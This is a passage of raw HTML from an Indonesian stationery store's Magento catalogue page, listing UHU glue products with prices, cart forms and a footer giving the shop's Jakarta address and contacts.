 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3211" data-price-box="product-id-3211">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3211"  data-price-amount="8800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3211"  data-price-amount="10200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-140806" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3211/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3211"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMTEv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3211,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3211","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3213" data-container="product-grid">  <a href="https://www.stationary.id/uhu-1408157-lem-perekat-serbaguna-125ml.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3213"><span class="product-image-wrapper"><!--mf_product_label_comment_3213--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-all-purpose-sku-uhu-140756-uhu-140759-uhu-140805-uhu-140981-uhu-1408157_hskxnfmsj0gyodm9.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Macam&#x20;macam&#x20;perlengkapan&#x20;sekolah&#x20;UHU&#x20;Art&#x20;No.&#x20;1408157&#x20;All&#x20;Purpose&#x20;125&#x20;ml&#x20;Lem&#x20;Perekat&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3213 {
    width: 240px;
}
.product-image-container-3213 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-1408157-lem-perekat-serbaguna-125ml.html">UHU Art No. 1408157 All Purpose 125 ml Lem Perekat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3213" data-price-box="product-id-3213">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3213"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-1408157" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3213/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3213"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMTMv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3213,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3213","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3212" data-container="product-grid">  <a href="https://www.stationary.id/uhu-140981-lem-perekat-serbaguna-60ml.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3212"><span class="product-image-wrapper"><!--mf_product_label_comment_3212--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-all-purpose-sku-uhu-140756-uhu-140759-uhu-140805-uhu-140981-uhu-1408157_hskxnfmsj0gyodm9.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="sample&#x20;Image&#x20;stationery&#x20;Lem&#x20;Perekat&#x20;UHU&#x20;Art&#x20;No.&#x20;140981&#x20;All&#x20;Purpose&#x20;60&#x20;ml"/></span></span>  <style>.product-image-container-3212 {
    width: 240px;
}
.product-image-container-3212 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-140981-lem-perekat-serbaguna-60ml.html">UHU Art No. 140981 All Purpose 60 ml Lem Perekat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3212" data-price-box="product-id-3212">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3212"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-140981" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3212/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3212"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMTIv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3212,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3212","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3214" data-container="product-grid">  <a href="https://www.stationary.id/uhu-143595-lem-perekat-serbaguna-90ml.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3214"><span class="product-image-wrapper"><!--mf_product_label_comment_3214--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-all-purpose-twist-glue-sku-uhu-143595-uhu-143605_jay0w262ivhgbbs9.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="e-catalogue&#x20;gambar&#x20;perlengkapan&#x20;UHU&#x20;Art&#x20;No.&#x20;143595&#x20;All&#x20;Purpose&#x20;Twist&#x20;&amp;&#x20;Glue&#x20;90&#x20;ML&#x20;Lem&#x20;Perekat"/></span></span>  <style>.product-image-container-3214 {
    width: 240px;
}
.product-image-container-3214 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-143595-lem-perekat-serbaguna-90ml.html">UHU Art No. 143595 All Purpose Twist &amp; Glue 90 ML Lem Perekat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3214" data-price-box="product-id-3214">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3214"  data-price-amount="46800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3214"  data-price-amount="53900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 53.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-143595" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3214/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3214"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMTQv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3214,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3214","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3215" data-container="product-grid">  <a href="https://www.stationary.id/uhu-143605-lem-perekat-serbaguna-35ml.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3215"><span class="product-image-wrapper"><!--mf_product_label_comment_3215--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-all-purpose-twist-glue-sku-uhu-143595-uhu-143605_jay0w262ivhgbbs9.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;peralatan&#x20;kantor&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;katalog&#x20;grosir&#x20;UHU"/></span></span>  <style>.product-image-container-3215 {
    width: 240px;
}
.product-image-container-3215 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-143605-lem-perekat-serbaguna-35ml.html">UHU Art No. 143605 All Purpose Twist &amp; Glue 35 ML Lem Perekat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3215" data-price-box="product-id-3215">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3215"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-143605" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3215/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3215"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMTUv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3215,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3215","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3220" data-container="product-grid">  <a href="https://www.stationary.id/uhu-art-no-424003-lem-serbaguna-3g.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3220"><span class="product-image-wrapper"><!--mf_product_label_comment_3220--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-super-glue-3-gr-sku-uhu-424003-uhu-135735_jymxgkganlex28mr.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Brosur&#x20;gambar&#x20;perlengkapan&#x20;sekolahUHU&#x20;Art&#x20;No.&#x20;424003&#x20;&#x20;Super&#x20;Glue&#x20;Jumbo&#x20;Card&#x20;3&#x20;gr&#x20;Lem&#x20;Perekat"/></span></span>  <style>.product-image-container-3220 {
    width: 240px;
}
.product-image-container-3220 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-art-no-424003-lem-serbaguna-3g.html">UHU Art No. 424003  Super Glue Jumbo Card 3 gr Lem Perekat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3220" data-price-box="product-id-3220">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3220"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-424003" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3220/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3220"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMjAv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3220,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3220","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.stationary.id\/merek-atk\/uhu.html","formKey":"7ar3ltQTigiNHW3x","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="36" >36</option> <option value="72" >72</option> <option value="144"  selected="selected" >144</option> <option value="288" >288</option></select></div><span class="limiter-text">per page</span></div> </div>       </div><div class="sidebar sidebar-main">    </div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.stationary.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.stationary.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.stationary.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.stationary.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.stationary.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.stationary.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.stationary.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.stationary.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.stationary.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.stationary.id/sitemap/">Sitemap</a></li><li><a href="https://www.stationary.id/blog" id="id1TZM028v" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=GSS9ETJ],#html-body [data-pb-style=UCKP4RH]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GSS9ETJ]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f67394}#html-body [data-pb-style=UCKP4RH]{margin:15px;align-self:stretch}#html-body [data-pb-style=HK3NP9K]{display:flex;width:100%}#html-body [data-pb-style=UDKJ6YI]{width:25%}#html-body [data-pb-style=SIFTFH0],#html-body [data-pb-style=UDKJ6YI],#html-body [data-pb-style=X8GMKXS]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=X8GMKXS]{width:calc(25% - 30px);margin-right:30px}#html-body [data-pb-style=SIFTFH0]{width:50%}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="GSS9ETJ"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="UCKP4RH"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HK3NP9K"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UDKJ6YI"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>stationary.id</strong></div>
<ul>
<li><a href="https://www.stationary.id/about-us/supplier-atk-jual-perlengkapan-sekolah-grosir/">About Us</a></li>
<li><a href="https://www.stationary.id/lokasi/supplier-jual-peralatan-atk-sekolah-lengkap/">Store Location</a></li>
<li><a href="https://www.stationary.id/bisnis-usaha-perlengkapan-atk-kantor-sekolah-rumah-menjanjikan/">Paket Perdana Bisnis Stationery Sekolah dan Kantor</a></li>
<li><a href="https://www.stationary.id/daftar-harga-atk-stationery/">Stationery Price List</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X8GMKXS"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SIFTFH0"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/k2FvyK3"><img src="https://i.imgur.com/k2FvyK3.jpg" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" 